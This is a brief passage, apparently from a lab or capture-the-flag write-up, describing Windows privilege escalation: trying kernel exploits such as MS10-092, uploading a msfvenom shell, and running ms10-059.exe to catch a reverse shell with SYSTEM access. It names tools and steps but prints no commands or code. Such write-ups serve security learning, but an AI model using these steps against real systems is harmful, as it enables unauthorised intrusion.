
I tried all applicable ones in order, then got to MS10-092.
I actually had to fall back to uploading a msfvenom shell. Once I had that, I could actually see .exe command output. Running ms10-059.exe, I saw that I needed to supply an ip address and port, most likely for a reverse shell.
And I caught a shell!

SYSTEM Compromise